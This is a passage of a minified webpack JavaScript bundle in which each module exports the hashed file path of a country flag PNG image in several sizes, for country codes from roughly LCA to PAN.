strict";e.exports=t.p+"LCA_64x43@2x-5baf85875463e179e1d7.png"},58966:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_96x64@2x-ddede08d794fa55022b7.png"},445810:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_128x86@2x-4525b6bdd8084d880965.png"},893225:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_20x13@2x-7595ec702c3e0427331e.png"},708953:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_32x21@2x-94e837f0c8b50884a676.png"},746702:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_48x32@2x-98ef05f3b4938aedba94.png"},993440:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_64x43@2x-cb4e5ab86f9542fb1acd.png"},354232:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_96x64@2x-7be0d0fb426e04120240.png"},596884:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_128x86@2x-beb0933ab83778fd2476.png"},903303:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_20x13@2x-3f899d549c76b2a6b2e8.png"},210595:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_32x21@2x-152055382bfb883dc097.png"},671596:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_48x32@2x-ca7b696c91204793d1fa.png"},790854:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_64x43@2x-000ea4ec0428dc16b5c7.png"},711982:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_96x64@2x-585f182d09df964388ee.png"},273006:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_128x86@2x-711f72a49047dcf19668.png"},925221:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_20x13@2x-2f995f75178f8b3ffc0e.png"},223829:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_32x21@2x-32b7605ec2e38943a9d1.png"},156114:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_48x32@2x-81be604a4b38432ac7ca.png"},900692:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_64x43@2x-2e1ebd3771a491adee0c.png"},227740:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_96x64@2x-585289e809ce6a99c492.png"},803809:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_128x86@2x-56121401f7bfa2e75304.png"},312288:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_20x13@2x-6f94c120c7595fff73c1.png"},220800:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_32x21@2x-60454cfa928431b364f0.png"},105295:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_48x32@2x-43dbc18dd75753316c6c.png"},286409:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_64x43@2x-33b3992e27839b8c4221.png"},817073:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_96x64@2x-132f856ef3f039f27722.png"},613975:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_128x86@2x-d87a8914440d00504f58.png"},886730:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_20x13@2x-a04a08f53076a3fa09fa.png"},768766:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_32x21@2x-44a026289ef8bf07536f.png"},7553:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_48x32@2x-c3e66719e9580b7fb6af.png"},161659:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_64x43@2x-6d30431609badf903afc.png"},787971:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_96x64@2x-8be649040c0dc2e38859.png"},858547:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_128x86@2x-ba892958ece17d2c29c2.png"},73126:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_20x13@2x-040086b9aed80114a085.png"},36138:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_32x21@2x-d232024b919f23879aa1.png"},567061:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_48x32@2x-b50ee1a499fd1dd05630.png"},557199:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_64x43@2x-d1770065fb76fda80020.png"},384247:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_96x64@2x-08aff1edf8f92b99cedc.png"},831489:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_128x86@2x-4130a7efd4a36192ca9d.png"},876288:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_20x13@2x-d11a33e0857bbd42c6fb.png"},154208:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_32x21@2x-bbd2e5cce5cb3926fecb.png"},574575:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_48x32@2x-fd6263fd907415234602.png"},990377:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_64x43@2x-57560e8198b7fedd5c37.png"},24465:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_96x64@2x-4e69e587994bec6765b8.png"},790808:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_128x86@2x-57236d8c1e16d223aab0.png"},972363:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_20x13@2x-d4ca5e15f670432f9084.png"},730087:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_32x21@2x-d413c1bf356863be007e.png"},220120:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_48x32@2x-7c799aa3512b2c38f614.png"},644370:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_64x43@2x-ff0325c22ba001eb5378.png"},39818:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_96x64@2x-a78a622b6f5943f42dbe.png"},805740:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_128x86@2x-0f6c85e01f89c0e864e6.png"},732975:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_20x13@2x-222f1ae14ebbeccddd87.png"},643947:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_32x21@2x-669f4c8535e9e78d6068.png"},361668:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_48x32@2x-97e050a822322d85e855.png"},330894:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_64x43@2x-9b07d6b0629e2982dd7b.png"},975526:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_96x64@2x-3f08814ab02ad6fdadfc.png"},298123:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_128x86@2x-5ff9dd8d98d5fc47ea6f.png"},252718:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_20x13@2x-fd32c3062652210507fa.png"},377746:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_32x21@2x-095c3a4dd619c092f413.png"},85997:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_48x32@2x-6ec56e8f02335a727023.png"},583863:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_64x43@2x-aae2036aa3e847de88f8.png"},867279:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_96x64@2x-d616b44757a8c63ab892.png"},123072:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_128x86@2x-5078218deb82f0ec8132.png"},936547:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_20x13@2x-5445cf0a6ada932bd01c.png"},937311:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_32x21@2x-a5ef0ae38911d65516da.png"},760128:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_48x32@2x-685bef8de94cc4100e2a.png"},540682:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_64x43@2x-f0db7f2556e6b3580402.png"},192594:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_96x64@2x-e7dc6efc5ad091690640.png"},50018:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_128x86@2x-bdce04e979f6b6d6ecc5.png"},791897:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_20x13@2x-7c459d57d5dbfce64c0a.png"},612169:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_32x21@2x-bb97ff0d92f7cfd4a358.png"},287422:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_48x32@2x-277c6576a2458a6424f8.png"},949776:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_64x43@2x-0866b1567db8dad9c330.png"},184744:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_96x64@2x-126b3d0420ee07dc4f14.png"},175927:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_128x86@2x-20d1f6a05bfe2bf577e8.png"},85290:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_20x13@2x-aa79960608df9b0050dd.png"},678366:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_32x21@2x-88bb10dfe6ee39ab7a06.png"},119649:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_48x32@2x-26ffda1432eec84dfd3c.png"},797851:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_64x43@2x-ad5d4a274a0968df9b4a.png"},182691:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_96x64@2x-129e33801a35c80e91df.png"},841910:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_128x86@2x-cf021756ca72694311ad.png"},526589:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_20x13@2x-840019d094eaf0594ff4.png"},536909:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_32x21@2x-8d8566b9391f54906d2c.png"},950074:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_48x32@2x-70077bef741dd76fbe7c.png"},128844:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_64x43@2x-4971ff25e16dd6a6ae55.png"},210212:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_96x64@2x-3fff76b5d4989c103b42.png"},935517:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_128x86@2x-604bbf15f23dcffd7371.png"},482028:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_20x13@2x-80f92ec17e232b57e626.png"},908156:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_32x21@2x-64e140ebcab0ca579b54.png"},804563:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_48x32@2x-92589b6b9e0c232df30c.png"},926845:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_64x43@2x-7577043a867ad42b8e42.png"},76437:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_96x64@2x-7afa56d0d34b9c486b6c.png"},63496:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_128x86@2x-567fa7b88eb15a07efca.png"},643067:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_20x13@2x-1ad903e938cc96ad7aac.png"},72919:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_32x21@2x-b4ac3034131300919a04.png"},520328:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_48x32@2x-81e139c253c26ee32858.png"},223618:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_64x43@2x-0e0d04d1c021256a4aa3.png"},799866:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_96x64@2x-9f17ef0396f1dd5ef9a3.png"},29728:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_128x86@2x-761761b39753d9497032.png"},425859:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_20x13@2x-aecea2048f70821c569e.png"},889151:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_32x21@2x-a73458dc99d17dea813e.png"},322720:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_48x32@2x-1c0f39f081eec561327d.png"},200746:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_64x43@2x-8d523aacfc03c4554f08.png"},913074:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_96x64@2x-5c1efb7c89cf9f32727c.png"},7249:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_128x86@2x-86653ea4b5ae61905d2a.png"},465232:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_20x13@2x-4bae36d588319c1297c5.png"},631472:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_32x21@2x-afdfefeb2dc110ac7a7f.png"},183295:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_48x32@2x-5140808504a09a6c7090.png"},956089:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_64x43@2x-4d4cff4bdf48cd5f0878.png"},850849:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_96x64@2x-fd8e4ba32fc57e310fdc.png"},53816:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_128x86@2x-14df2dece5f3a080b73d.png"},599467:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_20x13@2x-5686170c48c00d63bf25.png"},15815:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_32x21@2x-a65d0d77b37b35939184.png"},852408:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_48x32@2x-a19c568a464dd54c2002.png"},39026:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_64x43@2x-46f3e51d93d2d9febd2a.png"},954666:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_96x64@2x-05844b3bfb2f802cfadf.png"},206:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_128x86@2x-96333d26b139d43d8f97.png"},127045:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_20x13@2x-8c817eedafbe2fb59f84.png"},963893:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_32x21@2x-8532fca1bb51bf4a6c5f.png"},284018:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_48x32@2x-148239b38278ec4221bc.png"},716020:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_64x43@2x-916b88290fbbf39880fb.png"},85372:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_96x64@2x-4fbc2a4efe11a1ea7f58.png"},152304:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_128x86@2x-2771ed90e3d3186a1677.png"},227731:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_20x13@2x-b487d55169153e3679e7.png"},565519:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_32x21@2x-4eee87f97ab3cc3de0c1.png"},702128:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_48x32@2x-4546ff6805d9b10c63be.png"},92154:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_64x43@2x-7ad11f0e9074ae5a50d3.png"},305154:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_96x64@2x-810056ffece68c32da81.png"},357063:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_128x86@2x-1b503424bfda7e2f3991.png"},986106:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_20x13@2x-10c69e4e34eec20a0324.png"},850862:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_32x21@2x-4261b14815e3548d6118.png"},931057:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_48x32@2x-e12d1fa7a9933d10b783.png"},617643:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_64x43@2x-fc77741a749320b093a8.png"},374835:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_96x64@2x-c783d17b6868f6500415.png"},924422:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_128x86@2x-82dcf96055b95df51660.png"},385357:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_20x13@2x-46359acb9e73a821c627.png"},88733:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_32x21@2x-4bb5ce27bcfb1b69ae06.png"},984522:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_48x32@2x-5e2d5098e6d21e8b1dd2.png"},788828:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_64x43@2x-73e547c8b50e14320c05.png"},726196:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_96x64@2x-4d647c983be1f68787e3.png"},6575:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_128x86@2x-3e014b0bec99bab6ff5e.png"},222066:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_20x13@2x-e281c32dba3b74573a28.png"},909254:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_32x21@2x-7794297f81a94c8c340e.png"},190393:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_48x32@2x-66b741c2b936feede256.png"},720387:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_64x43@2x-c0b19874c40cba426cb3.png"},702235:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_96x64@2x-7ff80eb2f822882aa793.png"},215986:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_128x86@2x-f6ac5eb0c92b45be72df.png"},646953:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_20x13@2x-828094df377686592585.png"},64473:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_32x21@2x-8b1bc9667a477a69c517.png"},364046:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_48x32@2x-9b48d0430fcb9af7aa0c.png"},750816:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_64x43@2x-091664528e6a4ff217a5.png"},277112:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_96x64@2x-a8630957b2a1f25e2623.png"},712800:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_128x86@2x-c718c8b970fe3c4ddd20.png"},207299:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_20x13@2x-8f81bc6fcf86455a4667.png"},743679:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_32x21@2x-86255b08bd6b7f812a52.png"},125600:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_48x32@2x-e68949ddb45ab825effc.png"},953706:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_64x43@2x-28b549c570a83f08ca8c.png"},937778:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_96x64@2x-454519289b6290e42652.png"},912597:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_128x86@2x-b5d9c85f592642e730de.png"},447252:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_20x13@2x-f5d1981740f0e96a3138.png"},727812:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_32x21@2x-869a0f9d3f1bb93f40b2.png"},627211:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_48x32@2x-bb8dd93e2414d8b929b8.png"},53317:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_64x43@2x-b497d194fe338321a641.png"},399373:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_96x64@2x-9320e0988b8df3a944c5.png"},448581:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_128x86@2x-f03904a4c17d932b7473.png"},697028:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_20x13@2x-1ad886a8601a49eaceb1.png"},840820:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_32x21@2x-c668783eb7d2a97fab1a.png"},23227:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_48x32@2x-9244fedd213a7587c0d2.png"},883765:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_64x43@2x-351e95155a2c4227ace5.png"},906237:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_96x64@2x-cdfaf494f7bc7320799d.png"},213273:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_128x86@2x-efb3f48bea364a193d29.png"},870280:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_20x13@2x-075c1d9c48eca90f5c46.png"},123656:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_32x21@2x-9704e8f645bfa3ce8a21.png"},479623:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_48x32@2x-2bdad57cfd3456e9a783.png"},544625:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_64x43@2x-e074769e3aad97ca5889.png"},605385:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_96x64@2x-baf40e5c1e1d294daf19.png"},151406:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_128x86@2x-f730cc0b948c3dce28c2.png"},564197:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_20x13@2x-c32f8f6921bcbf2be551.png"},709781:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_32x21@2x-ccb8ab3e8464b0c139be.png"},450066:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_48x32@2x-f3c7478df4a63ff479b2.png"},982740:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_64x43@2x-ac2f83cf16596d6c94bc.png"},635631:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_96x64@2x-19bc1326afd78979a07c.png"},534392:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_128x86@2x-d8bac4be21f91e4128e1.png"},124843:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_20x13@2x-b94ce68772d36e8613d1.png"},541191:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_32x21@2x-04f4ce3b180b8cf70b98.png"},377784:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_48x32@2x-21fd5d6e029a567e0d4b.png"},564402:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_64x43@2x-5280f8fc00c41d0c69aa.png"},480042:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_96x64@2x-e102a2446cb401d68d41.png"},653119:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_128x86@2x-823e5ad1d39bdbb3aada.png"},321602:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_20x13@2x-ad2b87948abd9d7b49fa.png"},968726:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_32x21@2x-ed13de1678d54408b5be.png"},456841:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_48x32@2x-d8ba4eedb01acb6fc4fd.png"},721043:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_64x43@2x-4fb4383cc6d5cd4f8ed3.png"},429035:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_96x64@2x-158ec1b2b091da545ead.png"},675787:(e,s,t)=>{"use strict";e.exports=t.p+"NER_128x86@2x-3a8868457fcdc53c915e.png"},201198:(e,s,t)=>{"use strict";e.exports=t.p+"NER_20x13@2x-5ff1829ca16f3988b0c2.png"},18770:(e,s,t)=>{"use strict";e.exports=t.p+"NER_32x21@2x-27d8b6eaff385d6f3073.png"},489645:(e,s,t)=>{"use strict";e.exports=t.p+"NER_48x32@2x-46517c84226054c47121.png"},673015:(e,s,t)=>{"use strict";e.exports=t.p+"NER_64x43@2x-36e5ea51af23ce608293.png"},474127:(e,s,t)=>{"use strict";e.exports=t.p+"NER_96x64@2x-541d680cc8d3952277eb.png"},159067:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_128x86@2x-fb0ab4906ae7770234f0.png"},194558:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_20x13@2x-c39abdf5f980589bbd90.png"},386658:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_32x21@2x-11f4080dd2ab4678eb72.png"},639869:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_48x32@2x-e21ce799681c6eaf0b79.png"},112455:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_64x43@2x-5f8370afb0f7c3f532e4.png"},738335:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_96x64@2x-ed07dd25f80d90eb2132.png"},426066:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_128x86@2x-bd72c680684ec098cbc1.png"},951881:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_20x13@2x-126e76762d0224b0f845.png"},260601:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_32x21@2x-e238e84f1a610396d951.png"},115630:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_48x32@2x-4b6f64ffd55523076fad.png"},12608:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_64x43@2x-89da26aa0abb55a0e1b0.png"},297368:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_96x64@2x-71ca54a3b2dbbfb12bd9.png"},866794:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_128x86@2x-57df0dec4fe3baa48f5a.png"},800945:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_20x13@2x-51fba1953c6c1a6cc0b9.png"},935041:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_32x21@2x-63c035154cb4c49fe059.png"},488838:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_48x32@2x-5d8311014a24d78b8d63.png"},622568:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_64x43@2x-f0d905e57dcf44a49389.png"},52400:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_96x64@2x-5e6ef9b466ec109d2037.png"},186488:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_128x86@2x-3785b8f7fae48ceff849.png"},909035:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_20x13@2x-4765f4ee45fa9bc0ab85.png"},809031:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_32x21@2x-849aab30b7f1a053642e.png"},645624:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_48x32@2x-b4f7b12567bc55e84c84.png"},832242:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_64x43@2x-8261857d4bba1aff4af0.png"},747882:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_96x64@2x-9482ef225b71f96c5908.png"},148306:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_128x86@2x-374071b8e0098e712d98.png"},630665:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_20x13@2x-c420e6ac55b86b1039c8.png"},939385:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_32x21@2x-6c9b4a03d2cf5a8e3401.png"},794414:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_48x32@2x-3655b950f5b313a7628f.png"},691392:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_64x43@2x-78ca11041af93289d28c.png"},492504:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_96x64@2x-9c730cd199107a1759a2.png"},345809:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_128x86@2x-ad58694f589dc6e646ec.png"},453584:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_20x13@2x-0b584c3da52b4417a30d.png"},619824:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_32x21@2x-bf44e22a85d08b6528b3.png"},171647:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_48x32@2x-2f526562eec45b9fd8a5.png"},944441:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_64x43@2x-4a03aa2148edf084bf51.png"},839201:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_96x64@2x-43c293cee7daec2aba33.png"},684630:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_128x86@2x-0286bb9cafa19e342d1c.png"},287261:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_20x13@2x-c0723fa4e431722e439f.png"},179181:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_32x21@2x-2c4218599ee65682bf26.png"},557402:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_48x32@2x-a81d57ad7bfd5d50407c.png"},756396:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_64x43@2x-d9c7ce8729045b51691f.png"},937668:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_96x64@2x-0f575f115e06c6e5d719.png"},638061:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_128x86@2x-a20a3a2705632f2a8bbe.png"},115388:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_20x13@2x-890f3f6a7201b45095d5.png"},905100:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_32x21@2x-2a7645bb902bbda9e5ef.png"},145251:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_48x32@2x-3284d77ca8471bf6cd39.png"},765197:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_64x43@2x-fe7c68d3131f8c3d978f.png"},978085:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_96x64@2x-1329f5d15dae90bebd8a.png"},944440:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_128x86@2x-9267a963cbfdfd918dbd.png"},799979:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_20x13@2x-ed8a5959b7513bbd0777.png"},216327:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_32x21@2x-157603152f1cdfbc9730.png"},536568:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_48x32@2x-9a6ae3a77928c0809344.png"},723186:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_64x43@2x-ce2bf3a78716161c14a8.png"},638826:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_96x64@2x-73353c8b7e89062707a9.png"},397038:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_128x86@2x-ba3717e58b0fc88ece4b.png"},382373:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_20x13@2x-22285817579fc8567899.png"},197333:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_32x21@2x-8d178d9ac6245602dcec.png"},613266:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_48x32@2x-946825365774bc01b219.png"},357844:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_64x43@2x-01b8fe630b83b36655a5.png"},684892:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_96x64@2x-fa66b413518b309dce68.png"},374292:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_128x86@2x-569429bf9ef57a2ddbc7.png"},573063:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_20x13@2x-a32d8ef74dd514b58ce9.png"},880355:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_32x21@2x-29d226e5dd44fbf66efc.png"},341356:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_48x32@2x-a19e35a7cc9564392512.png"},460614:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_64x43@2x-387cfd32b271e5a533d2.png"},381742:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_96x64@2x-00d0045e90679ce68458.png"},766421:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_128x86@2x-2d844c0d5ae00d91df24.png"},278356:(e,s,t)=>{"use 